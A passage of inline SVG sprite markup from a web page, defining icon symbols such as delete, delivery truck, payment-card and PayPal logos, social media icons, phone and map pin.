1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 24 24" id="delete" xmlns="http://www.w3.org/2000/svg"><path fill="#e62325" d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 48 48" id="delivery-truck" xmlns="http://www.w3.org/2000/svg"><path d="M13.79 27.688a5.048 5.048 0 015.042 5.042 5.048 5.048 0 01-5.042 5.042 5.047 5.047 0 01-5.042-5.042 5.048 5.048 0 015.042-5.042zm0 7.563c1.39 0 2.52-1.13 2.52-2.521 0-1.39-1.13-2.521-2.52-2.521a2.524 2.524 0 00-2.521 2.52 2.523 2.523 0 002.52 2.522zm17.227-7.563a5.048 5.048 0 015.042 5.042 5.048 5.048 0 01-5.042 5.042 5.048 5.048 0 01-5.042-5.042 5.048 5.048 0 015.042-5.042zm0 7.563c1.39 0 2.52-1.13 2.52-2.521 0-1.39-1.13-2.521-2.52-2.521a2.524 2.524 0 00-2.521 2.52 2.523 2.523 0 002.52 2.522zM10.395 13.256a1.26 1.26 0 011.126-.694h6.639v2.52h-5.862L8.866 21.91l-2.253-1.133 3.782-7.521z"/><path d="M27.109 31.511h-9.538v2.521h9.538zm7.689 0h4.37a1.26 1.26 0 110 2.521h-4.37a1.26 1.26 0 110-2.52zM4.265 23.805l2.48-3.193c.237-.307.605-.487.994-.487h9.16V11.3c0-.696.564-1.26 1.26-1.26h21.009a1.26 1.26 0 110 2.52H19.42v8.824a1.26 1.26 0 01-1.26 1.26H8.357L6.52 25.01v6.501h3.487a1.26 1.26 0 110 2.521H5.261A1.26 1.26 0 014 32.772v-8.193c0-.28.093-.553.265-.774zm30.617 1.32h5.799a1.26 1.26 0 110 2.52h-5.799a1.26 1.26 0 110-2.52zm-2.899-4.958H42.74a1.26 1.26 0 110 2.52H31.983a1.26 1.26 0 110-2.52z"/><path d="M29.924 15.209h10.757a1.26 1.26 0 110 2.52H29.924a1.26 1.26 0 110-2.52z"/></symbol><symbol viewBox="0 0 64 48" id="discover" xmlns="http://www.w3.org/2000/svg"><path d="M58 29.12V8.5H6v31h23.37c15.76-3.3 25.6-8.6 28.63-10.38zM5 7.5h54v33H5v-33zm41.7 14.32h-2.37v1.47h2.3v1.1h-2.3v1.8h2.38v1.1h-3.65v-6.6h3.67v1.12zm3.63 2.72l2.1 2.8h-1.6l-1.8-2.67h-.16v2.67h-1.3V20.7h1.93c1.5 0 2.35.7 2.35 1.95 0 1.02-.54 1.7-1.52 1.9zm-1.08-.8c.82 0 1.26-.35 1.26-1.02 0-.64-.4-.98-1.22-.98h-.4v2h.38zm3.17-3.18a.5.5 0 010 1.02.5.5 0 110-1.02zm0 .93a.4.4 0 00.4-.44.4.4 0 00-.4-.42.4.4 0 00-.4.42c0 .23.18.42.4.42zm.07-.4l.17.25h-.17l-.16-.23v.23h-.13v-.58h.2c.15 0 .23.06.23.18a.16.16 0 01-.13.16zm-.14-.07c.07 0 .1-.03.1-.08s-.03-.08-.1-.08h-.02v.16h.02zm-35.3-.35h1.3v6.63h-1.3v-6.6zm4.46 2.54c1.47.54 1.9 1.02 1.9 2.07 0 1.3-.93 2.2-2.28 2.2-1 0-1.7-.4-2.3-1.28l.84-.8c.28.57.78.88 1.4.88.58 0 1-.4 1-.93a.8.8 0 00-.38-.7c-.13-.07-.4-.2-.9-.37-1.22-.43-1.63-.9-1.63-1.82 0-1.08.88-1.9 2.06-1.9.73 0 1.4.25 1.95.74l-.67.88c-.32-.37-.64-.53-1.03-.53-.57 0-.98.3-.98.73 0 .36.22.55 1 .84zM12.9 20.7c2.1 0 3.57 1.36 3.57 3.32 0 .98-.45 1.92-1.2 2.55-.65.53-1.37.77-2.38.77H11V20.7h1.9zm1.5 4.98c.46-.4.73-1.03.73-1.67 0-.62-.27-1.24-.72-1.64-.4-.38-.9-.53-1.75-.53h-.35v4.4h.34c.84 0 1.37-.17 1.77-.54zm26.65-5h1.4l-2.87 6.82h-.7l-2.8-6.8h1.4l1.77 4.45 1.8-4.46zm-8.1-.18a3.53 3.53 0 013.45 4.25c0 .05-.03.1-.04.15-.02.06-.03.12-.05.2a3.53 3.53 0 11-3.35-4.6zm-5.6 1.22c-1.2 0-2.17 1-2.17 2.3 0 1.33.93 2.28 2.23 2.28.6 0 1.07-.2 1.6-.73v1.53c-.6.27-1.08.38-1.64.38-1.97 0-3.5-1.5-3.5-3.46 0-1.93 1.57-3.48 3.54-3.48.54 0 1 .12 1.58.4v1.53c-.54-.52-1-.75-1.63-.75z"/></symbol><symbol viewBox="0 0 24 24" id="edit" xmlns="http://www.w3.org/2000/svg"><path d="M14.06 9.02l.92.92L5.92 19H5v-.92l9.06-9.06zM17.66 3c-.25 0-.51.1-.7.29l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 000-1.41l-2.34-2.34c-.2-.2-.45-.29-.71-.29zm-3.6 3.19L3 17.25V21h3.75L17.81 9.94l-3.75-3.75z"/></symbol><symbol viewBox="0 0 24 24" id="envelope" xmlns="http://www.w3.org/2000/svg"><path d="M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0l-8 4.99L4 6h16zm0 12H4V8l8 5 8-5v10z"/></symbol><symbol viewBox="0 0 15 15" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M.667 13h14.666L8 .333.667 13zm8-2H7.333V9.667h1.334V11zm0-2.667H7.333V5.667h1.334v2.666z"/></symbol><symbol viewBox="0 0 24 24" id="expand-down" xmlns="http://www.w3.org/2000/svg"><path fill="#70787a" d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="expand-down" xmlns="http://www.w3.org/2000/svg"><path fill="#70787a" d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="facebook" xmlns="http://www.w3.org/2000/svg"><defs><path id="bia" d="M7.3 7.77v-2.6c0-.7.57-1.3 1.3-1.3h1.28V.66h-2.6a3.88 3.88 0 00-3.87 3.88v3.24H.83V11h2.6v10.35H7.3V11h2.58l1.3-3.23h-3.9z"/></defs><use transform="translate(6 1)" xlink:href="#bia"/></symbol><symbol viewBox="0 0 40 25" id="google-plus" xmlns="http://www.w3.org/2000/svg"><path d="M24.738 14.98c-.98 6.336-5.78 9.968-11.997 9.968-6.984 0-12.647-5.572-12.647-12.445C.093 5.633 5.756.06 12.74.06c3.38 0 6.34 1.187 8.496 3.246l-3.63 3.572c-1.23-1.22-2.912-1.868-4.865-1.868-4.11 0-7.444 3.45-7.444 7.493 0 4.048 3.334 7.397 7.445 7.397 3.448 0 6.057-1.64 6.81-4.92h-6.81V9.982H24.71c.143.806.216 1.648.216 2.52 0 .867-.064 1.692-.186 2.478zm10.757-1.55v4.36h-3.148v-4.36h-4.432v-3.1h4.432V5.97h3.148v4.36h4.432v3.1h-4.432z"/></symbol><symbol viewBox="0 0 24 24" id="grid" xmlns="http://www.w3.org/2000/svg"><path d="M9 9H5V5h4v4zm10 0h-4V5h4v4zM9 19H5v-4h4v4zm10 0h-4v-4h4v4zM10 3H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zm10 0h-6c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM10 13H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1zm10 0h-6c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M19.66 3.99c-2.64-1.8-5.9-.96-7.66 1.1-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28zM12.1 18.55l-.1.1-.1-.1C7.14 14.24 4 11.39 4 8.5 4 6.5 5.5 5 7.5 5c1.54 0 3.04.99 3.57 2.36h1.87C13.46 5.99 14.96 5 16.5 5c2 0 3.5 1.5 3.5 3.5 0 2.89-3.14 5.74-7.9 10.05z"/></symbol><symbol viewBox="0 0 24 24" id="heart-fill" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M12 5.09c-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28-2.64-1.8-5.9-.96-7.66 1.1z"/></symbol><symbol viewBox="0 0 24 24" id="heart-fill" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M12 5.09c-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28-2.64-1.8-5.9-.96-7.66 1.1z"/></symbol><symbol viewBox="0 0 24 24" id="info" xmlns="http://www.w3.org/2000/svg"><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"/></symbol><symbol viewBox="0 0 25 25" id="instagram" xmlns="http://www.w3.org/2000/svg"><path d="M16.144 6.746H8.856c-1.164 0-2.11.946-2.11 2.11v7.288c0 1.163.946 2.11 2.11 2.11h7.288c1.163 0 2.11-.946 2.11-2.11V8.856c0-1.164-.946-2.11-2.11-2.11zM12.3 16.22a3.923 3.923 0 01-3.917-3.92A3.923 3.923 0 0112.3 8.384a3.923 3.923 0 013.92 3.918c0 2.162-1.76 3.92-3.92 3.92zm4.047-7.027a.928.928 0 010-1.855.928.928 0 010 1.855z"/><path d="M12.302 9.92a2.384 2.384 0 00-2.38 2.38 2.384 2.384 0 002.38 2.383 2.384 2.384 0 002.38-2.382 2.384 2.384 0 00-2.38-2.38z"/><path d="M12.466 0C5.582 0 0 5.582 0 12.466c0 6.885 5.582 12.467 12.466 12.467 6.885 0 12.467-5.582 12.467-12.467C24.933 5.582 19.35 0 12.466 0zm7.5 16.216A3.787 3.787 0 0116.182 20H8.75a3.787 3.787 0 01-3.783-3.784V8.784A3.788 3.788 0 018.75 5h7.43a3.787 3.787 0 013.784 3.784v7.432z"/></symbol><symbol viewBox="0 0 18 17" id="linkedin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M18 10.423v6.573h-3.858v-6.133c0-1.54-.558-2.592-1.954-2.592-1.067 0-1.7.71-1.98 1.396-.102.245-.128.586-.128.93v6.4H6.22s.053-10.386 0-11.463h3.86v1.625l-.026.037h.026v-.037c.512-.78 1.428-1.894 3.477-1.894 2.54 0 4.443 1.64 4.443 5.16zM2.184.006C.864.006 0 .862 0 1.986c0 1.1.84 1.982 2.133 1.982h.025c1.346 0 2.183-.88 2.183-1.982C4.318.862 3.506.006 2.186.006zM.23 16.996h3.857V5.532H.23v11.464z"/></symbol><symbol viewBox="0 0 24 24" id="list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 9H5V5h14v4zm0 10H5v-4h14v4zm1-16H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h16c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zm0 10H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h16c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1z"/></symbol><symbol viewBox="0 0 32 32" id="loader" xmlns="http://www.w3.org/2000/svg"><path fill="#eaeaea" d="M31.963 4.815l-9.279 7.1A14.132 14.132 0 0021.448 2l-7.475 13.74-1.882-3.547c-.817-1.581-2.626-2.513-4.347-1.883-.958.35-1.3.899-1.3.899L0 12.509s9.353-1.095 8.895 2.99c-.029.378-.05.76-.044 1.144.137 9.644 4.471 11.195 15.945 13.476-6.592-4.836-7.31-7.573-7.31-7.573.224-.031.448-.066.673-.106 8.508-1.519 14.366-9.198 13.804-17.625"/></symbol><symbol viewBox="0 0 32 32" id="loader" xmlns="http://www.w3.org/2000/svg"><path fill="#eaeaea" d="M26.173 19.91c.009.075.018.15.022.221a2.01 2.01 0 00.576-1.744c-.182-1.118-1.271-1.873-2.435-1.683a2.183 2.183 0 00-.762.277c-1.669-1.763-3.952-2.85-6.472-2.85-1.426 0-2.774.35-3.98.97.193-1.918.291-3.844.292-5.772 0-1.24-.095-2.458-.275-3.653a2.85 2.85 0 00-1.306-2.316 17.037 17.037 0 00-1.55-3.115 2.848 2.848 0 00-.277 1.443c.023.333.111.654.244.948a12.948 12.948 0 00-1.125-1.122c-.05.333-.009.673.118.985a2.1 2.1 0 00.296.505A2.856 2.856 0 007.998 4.06c-1.426.659-2.471 1.704-2.019 2.28.465.587 1.716.547 3.383.332a24.457 24.457 0 00-1.886 18.687c.237.885 1.018 2.623 1.317 3.188v-.005a9.95 9.95 0 002.281 3.182c.309.283.805.044.766-.372-.03-.322-.045-.645-.045-.968 0-4.135 2.376-7.49 5.307-7.49 2.932 0 5.307 3.355 5.307 7.49 0 .328-.015.649-.044.966-.038.414.458.653.764.367 1.979-1.833 3.232-4.552 3.232-7.587 0-2.413-.788-4.621-2.103-6.346.974.288 1.745 1.085 1.913 2.126"/></symbol><symbol viewBox="0 0 300 95" id="logo" xmlns="http://www.w3.org/2000/svg"><defs><image width="254" height="67" id="buimg1" href="[data-uri]"/></defs><style/><use id="buBackground" href="#img1" x="13" y="18"/></symbol><symbol viewBox="0 0 64 48" id="master-card" xmlns="http://www.w3.org/2000/svg"><path d="M54.76 8c.7 0 1.24.57 1.24 1.27v29.46c0 .7-.55 1.27-1.24 1.27H9.24C8.54 40 8 39.43 8 38.73V9.27C8 8.57 8.55 8 9.24 8h45.52zm-2.18 16c0-7-5.5-12.68-12.32-12.68-3.18 0-6.08 1.25-8.26 3.28-2.2-2.03-5.08-3.27-8.26-3.27h-.08c-6.76.04-12.24 5.7-12.24 12.67 0 7 5.52 12.67 12.32 12.67 3.18 0 6.07-1.24 8.26-3.27a12.09 12.09 0 008.27 3.28c6.8 0 12.3-5.68 12.3-12.68zm-31.8-2.12c.48 0 1.8.05 1.8 1.63l-.5 3.73h-1.16l.05-.5c-.02 0-.42.6-1.35.6-.48 0-1.26-.27-1.26-1.45 0-1.5 1.2-2 2.32-2a9.8 9.8 0 01.56.03s.05-.1.05-.33c0-.4-.38-.46-.87-.46-.86 0-1.43.25-1.43.25l.2-1.17s.7-.3 1.6-.3zm-.64 4.3c.8 0 .96-1.05.93-1.28-.04 0-.06-.03-.28-.03-.98 0-1.18.44-1.18.8 0 .2.1.52.5.52zm4.82-3.06c-.46 0-.72.1-.72.44 0 .68 1.56.35 1.56 2.02 0 1.8-1.68 1.72-1.98 1.72-1.1 0-1.44-.16-1.47-.17l.17-1.18s.56.2 1.17.2c.33 0 .8-.03.8-.46 0-.67-1.65-.5-1.65-2.06 0-1.37.98-1.76 1.95-1.76.76 0 1.22.1 1.22.1l-.16 1.18s-.7-.06-.9-.06zm2.76.15l-.37 2.34c-.03.2.03.46.48.46.12 0 .25-.04.34-.04L28 27.17c-.13.03-.5.17-.98.17-.6 0-1.04-.34-1.04-1.14 0-.54.74-4.95.77-4.98h1.3l-.12.8h.65l-.16 1.26h-.7zm5.5-7.36c.35.45.67.9.96 1.38H30c.27-.46.56-.92.88-1.36h2.34zm1.66 2.7c.2.45.38.9.54 1.37h-6.8c.05-.14.3-.66.65-1.36h5.6zm-18.13 2.2h2.08l-1.04 6.44h-1.36l.75-4.85-1.7 4.84h-.9l-.1-4.85-.8 4.84H12.4l1.04-6.43h1.92l.06 3.95 1.3-3.94zm25.3 1.1c.47 0 1.8.04 1.8 1.62l-.5 3.72h-1.17l.05-.5c-.02 0-.42.6-1.35.6-.48 0-1.27-.27-1.27-1.45 0-1.5 1.2-2 2.35-2 .18 0 .56.02.56.02s.06-.1.06-.34c0-.4-.36-.46-.85-.46-.85 0-1.42.24-1.42.24l.2-1.17s.68-.3 1.58-.3zm-.64 4.3c.8 0 .97-1.06.94-1.3-.03 0-.06-.02-.28-.02-.96 0-1.16.44-1.16.8 0 .2.1.52.5.52zm9.6.3a.4.4 0 01.4 0 .42.42 0 01.13.55.4.4 0 01-.34.2.4.4 0 01-.36-.2.4.4 0 010-.4.37.37 0 01.15-.16zm.35.05a.32.32 0 00-.32 0 .3.3 0 00-.13.13.34.34 0 000 .34.33.33 0 00.28.18.33.33 0 00.3-.17.35.35 0 00-.14-.46zm-.34.53v-.45h.16a.32.32 0 01.1.02c.03 0 .05.02.06.04a.12.12 0 010 .14.13.13 0 01-.1.04.1.1 0 01.05.02.55.55 0 01.06.08l.06.1h-.1l-.03-.08a.45.45 0 00-.07-.1c0-.02-.03-.02-.06-.02h-.03v.2H51zm.08-.38v.12h.1c.03 0 .05 0 .07-.02a.07.07 0 00.02-.05.06.06 0 000-.03.07.07 0 00-.04-.03.25.25 0 00-.07 0h-.08zm-4.3-4.74c-.18.36-.34.7-.5 1.56-.9-.33-.98 1.48-1.36 3.72H43.6l.8-5.25h1.22l-.1.78s.42-.83 1-.83c.18 0 .26.02.26.02zm-.63 3.16c0-1.72 1-3.2 2.2-3.2.78 0 1.27.7 1.27.7l.3-1.8h1.3l-1 6.4h-1.27l.06-.48s-.44.57-1.23.57c-1.1 0-1.62-1.07-1.62-2.17zm3.14-.8c0-.78-.25-1.1-.7-1.1-.6 0-1.06.68-1.06 1.73 0 .64.23 1.04.7 1.04.7 0 1.05-.97 1.05-1.68zM32 33.4c-.46-.42-.87-.9-1.26-1.4h2.54c-.38.5-.8.95-1.25 1.37l-.03.03zm-1.3-6.07c-1.06 0-2.28-.45-2.28-2.36 0-1.65.98-3.1 2.3-3.1 1.44 0 1.87 1.07 1.87 1.96 0 .35-.2 1.23-.2 1.23h-2.66s-.25 1.08 1.16 1.08c.67 0 1.4-.33 1.4-.33l-.23 1.3s-.42.24-1.38.24zm.02-4.26c-.7 0-.85.83-.85.92h1.45c0-.1.14-.94-.6-.94zm6.15 1.43c0 .8.38 1.52 1.3 1.52.45 0 1.1-.33 1.1-.33l-.24 1.45s-.7.18-1.15.18c-1.57 0-2.36-1.1-2.36-2.8 0-2.53 1.47-3.88 3-3.88.67 0 1.46.33 1.46.33l-.2 1.42s-.55-.4-1.22-.4c-.9 0-1.7.9-1.7 2.48zm-7.05 6.2a12.64 12.64 0 01-.73-1.35h5.8c-.2.47-.46.92-.7 1.36h-4.4zm5.67-8.76c.16 0 .24.02.24.02-.18.36-.33.7-.5 1.56-.9-.33-.97 1.5-1.35 3.72h-1.36l.82-5.23h1.22l-.13.78s.44-.83 1.02-.83z"/></symbol><symbol viewBox="0 0 24 24" id="minus" xmlns="http://www.w3.org/2000/svg"><path d="M0 13h20v-2H0z"/></symbol><symbol viewBox="0 0 24 24" id="minus-dark" xmlns="http://www.w3.org/2000/svg"><defs><path id="bxa" d="M0 2h20V0H0z"/></defs><use transform="translate(2 11)" href="#a"/></symbol><symbol viewBox="0 0 24 24" id="mobile-menu" xmlns="http://www.w3.org/2000/svg"><path d="M21 17v2H3v-2h18zm0-6v2H3v-2h18zm0-6v2H3V5h18z"/></symbol><symbol viewBox="0 0 24 24" id="more" xmlns="http://www.w3.org/2000/svg"><path d="M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol viewBox="0 0 24 24" id="no-results" xmlns="http://www.w3.org/2000/svg"><path d="M12 1.285c2.48 0 4.71 2.02 4.71 4.504v.64L21 6.423v13.441c0 1.985-1.293 3.282-3.27 3.282H6.492c-1.777 0-3.062-1.282-3.062-3.282V6.441l3.85-.011.012-.64c0-2.485 2.227-4.505 4.707-4.505zm7.715 6.422l-3.004.012v.633a.641.641 0 01-1.281 0v-.633H8.57v.633a.64.64 0 01-.64.64.64.64 0 01-.637-.64v-.633l-2.586-.012v12.156c0 1.125.89 2 1.785 2H17.73c.688 0 1.985-.86 1.985-2zm-7.516 10.73c1.293 0 2.59.165 3.887.497a.84.84 0 01.629.812.49.49 0 01-.188.383.501.501 0 01-.418.086 15.514 15.514 0 00-3.894-.504 15.49 15.49 0 00-3.895.504.498.498 0 01-.418-.086.493.493 0 01-.187-.383.84.84 0 01.629-.816 15.485 15.485 0 013.855-.492zm-1.566-4.195a.642.642 0 01.34.84l-.672 1.582a.641.641 0 01-1.18-.5l.672-1.582a.637.637 0 01.84-.34zm3.137 0a.639.639 0 01.84.34l.671 1.582a.644.644 0 01-.34.84.643.643 0 01-.84-.34l-.671-1.582a.635.635 0 01.34-.84zm2.175-4.375l.758.762.754-.754a.64.64 0 011.086.281.649.649 0 01-.176.63l-.754.753.742.738a.641.641 0 01-.906.907l-.742-.743-.758.758a.644.644 0 01-.625.18.647.647 0 01-.285-1.09l.758-.758-.758-.758a.641.641 0 01.906-.906zM12 2.567c-2.234 0-3.43 1.726-3.43 3.222v.64h6.86v-.64c0-1.496-1.196-3.223-3.43-3.223zm0 0"/></symbol><symbol viewBox="0 0 96 48" id="paypal" xmlns="http://www.w3.org/2000/svg"><path d="M23.7 16.75a3.4 3.4 0 00-1.22-1.37c-.55-.35-1.2-.6-1.94-.74-.76-.14-1.63-.2-2.64-.2h-4.66c-.5 0-.96.4-1.08.88L9.02 29.48c-.1.48.2.88.68.88h2.23c.5 0 .97-.4 1.07-.88l.77-3.44c.1-.48.58-.88 1.07-.88h.64c2.73 0 4.85-.58 6.37-1.74 1.52-1.16 2.28-2.7 2.28-4.6 0-.82-.14-1.52-.43-2.07zm-4.82 4.62c-.68.52-1.6.77-2.82.77h-.55c-.47 0-.77-.4-.66-.88l.67-3c.1-.5.6-.9 1.08-.9h.73c.86 0 1.5.16 1.95.46.43.3.65.76.65 1.38 0 .94-.35 1.66-1.02 2.17zm68.5-5.83v.34l-.22.04-.2.02-.52-.2-.17-.58v-1.2h-.25v-.32h.25V13h.37v.64h.74v.32h-.74v1.3l.05.18.1.12.23.04.2-.02.13-.04zm3.45-1.73l.17.64v1.47h-.36v-1.3l-.03-.26-.02-.2-.13-.14-.24-.06-.3.08-.3.2v1.67h-.36v-1.3l-.02-.28-.04-.22-.12-.12-.25-.04-.3.08-.3.2v1.67h-.37v-2.27h.37v.25l.33-.24.36-.08.36.1.23.26.4-.28.4-.08.52.23zM34.47 18.8c.84.5 1.27 1.26 1.27 2.3l-.04.55-.1.6L34 29.5c-.1.44-.5.8-.96.86l-.03.02h-2.1c-.43-.06-.7-.43-.6-.88v-.02l.1-.37h-.03l-.85.57-.9.52-1.1.37c-.33.1-.8.13-1.4.14-.95 0-1.75-.26-2.35-.82-.6-.56-.9-1.3-.9-2.2 0-.94.2-1.75.63-2.4.44-.68 1.07-1.2 1.92-1.58.8-.38 1.75-.65 2.83-.8a36.17 36.17 0 013.3-.38l.32-.2.04-.33c0-.5-.22-.85-.67-1.06-.45-.2-1.14-.3-2.03-.3-.6 0-1.37.13-2.1.3-.75.17-.95.3-1.33.4-.17.07-.58.1-.43-.65l.28-1.17s.13-.88.98-1.07c.4-.1.48-.12 1.14-.22a17.04 17.04 0 012.7-.22c1.83 0 3.16.25 4 .74zm-3.6 8.2c.13-.55.42-1.8.45-1.95l-.16-.28c-.13 0-1.14.12-1.65.2a7.95 7.95 0 00-1.45.33l-.95.67c-.23.3-.33.66-.33 1.13l.43.87c.3.17.72.25 1.27.25.36 0 .76-.1 1.17-.27l.88-.47.35-.48zm44.16-8.2c.85.5 1.28 1.26 1.28 2.3l-.03.56-.08.6-1.65 7.3c-.1.43-.5.8-.95.86h-2.13c-.43-.05-.7-.42-.6-.87v-.02l.1-.35-.02-.02-.84.58-.9.54-1.1.38c-.33.1-.8.14-1.4.15-.95 0-1.74-.28-2.34-.84-.6-.56-.92-1.3-.92-2.2 0-.93.2-1.74.64-2.4.43-.67 1.07-1.2 1.92-1.58.8-.37 1.75-.65 2.83-.8 1.1-.17 2.02-.3 3.3-.37l.32-.2.03-.34c0-.48-.22-.84-.67-1.04-.45-.2-1.13-.3-2.02-.3-.6 0-1.37.12-2.1.3-.75.18-.95.3-1.32.4-.2.06-.6.1-.44-.65l.27-1.15s.14-.88 1-1.07c.4-.1.46-.12 1.13-.22.9-.14 1.8-.2 2.7-.2 1.82 0 3.15.24 4 .73zm-3.6 8.2c.14-.57.43-1.8.45-1.97l-.15-.28c-.13 0-1.14.13-1.65.2-.57.08-1.07.2-1.47.33-.4.17-.72.4-.93.67-.22.3-.32.66-.32 1.13l.43.87c.3.17.7.25 1.27.25.36 0 .75-.1 1.17-.26l.88-.47.36-.48zm-7.17-10.2c.28.55.42 1.25.43 2.08 0 1.9-.8 3.43-2.3 4.6-1.52 1.15-3.64 1.73-6.37 1.73h-.64c-.5 0-.98.4-1.1.9l-.74 3.44c-.12.48-.6.88-1.08.88h-2.24c-.48 0-.8-.4-.68-.87l3.14-14.17c.12-.48.58-.87 1.07-.88h4.66c1 0 1.9.08 2.63.2.74.15 1.38.4 1.93.75.52.35.94.8 1.22 1.37zm-4.82 4.63c.67-.5 1-1.24 1-2.18 0-.62-.2-1.08-.65-1.38-.46-.3-1.1-.44-1.96-.45h-.72c-.5 0-.97.4-1.07.9l-.68 3c-.1.47.2.88.7.87h.54c1.2 0 2.16-.28 2.83-.78zm23.97-5.95l-2.97 14.04-.1.17c-.18.37-.56.7-.97.7H77.3l-.05-.06c-.4-.06-.65-.4-.56-.82l.1-.4 2.8-13.18.1-.46.1-.2c.17-.38.54-.7.95-.7h2c.48 0 .77.4.67.87zM49.66 18.2c.8 0-.06 1.32-.06 1.32l-8.9 15.6c-.3.48-.9.88-1.4.88H37c-.5 0-.65-.4-.35-.88l1.97-3.57s.16-.2.02-1.37c-.3-2.1-1.82-11.07-1.82-11.07-.1-.46.2-.86.67-.86h2c.6 0 1.1.4 1.2.9l1 6.22h.36c.3-.57 3.5-6.26 3.5-6.26.32-.5.93-.9 1.42-.9 0 0 2.15.02 2.67 0z"/></symbol><symbol viewBox="0 0 24 24" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M12.88 5.05c3.18.4 5.67 2.89 6.07 6.07.06.51.49.88.99.88.04 0 .08 0 .12-.01.55-.07.94-.57.87-1.12a8.981 8.981 0 00-7.81-7.81c-.55-.06-1.05.33-1.11.88-.07.55.32 1.05.87 1.11zm.38 2.11a1 1 0 00-1.22.72c-.14.54.18 1.08.72 1.22a3 3 0 012.15 2.15 1.003 1.003 0 001.22.72c.53-.14.85-.69.72-1.22a5.018 5.018 0 00-3.59-3.59zm5.97 8.1l-2.54-.29a1.99 1.99 0 00-1.64.57l-1.84 1.84a15.045 15.045 0 01-6.59-6.59l1.85-1.85c.43-.43.64-1.03.57-1.64l-.29-2.52a2.001 2.001 0 00-1.99-1.77H5.03c-1.13 0-2.07.94-2 2.07.53 8.54 7.36 15.36 15.89 15.89 1.13.07 2.07-.87 2.07-2v-1.73c.01-1.01-.75-1.86-1.76-1.98z"/></symbol><symbol viewBox="0 0 24 24" id="pin" xmlns="http://www.w3.org/2000/svg"><path d="M12 2c3.87 0 7 3.13 7 7 0 5.25-7 13-7 13S5 14.25 5 9c0-3.87 3.13-7 7-7zm0 2C9.24 4 7 6.24 7 9c0 2.85 2.92 7.21 5 9.88 2.12-2.69 5-7 5-9.88 0-2.76-2.24-5-5-5zm0 2.5a2.5 2.5 0 110 5 2.5 2.5 0 010-5z"/></symbol><symbol viewBox="0 0 24 24" id="pinterest" xmlns="http://www.w3.org/2000/svg"><path d="M12.396 2C6.916 2 4 5.513 4 9.343c0 1.776.993 3.99 2.581 4.693.242.109.373.063.427-.161.047-.17.256-.989.357-1.375a.353.353 0 00-.085-.347c-.527-.61-.946-1.722-.946-2.764 0-2.671 2.124-5.265 5.737-5.265 3.125 0 5.312 2.03 5.312 4.934 0 3.28-1.737 5.55-3.993 5.55-1.249 0-2.179-.98-1.884-2.192.357-1.444 1.055-2.996 1.055-4.037 0-.934-.527-1.706-1.605-1.706-1.27 0-2.302 1.258-2.302 2.948 0 1.074.38 1.799.38 1.799s-1.258 5.08-1.491 6.029c-.395 1.606.053 4.207.092 4.431.024.124.163.163.24.061.124-.162 1.644-2.331 2.07-3.898.155-.572.791-2.888.791-2.888.42.756 1.628 1.39 2.915 1.39 3.83 0 6.598-3.366 6.598-7.544C20.235 4.996 16.808 2 12.396 2z"/></symbol><symbol viewBox="0 0 24 24" id="plus" xmlns="http://www.w3.org/2000/svg"><path d="M13 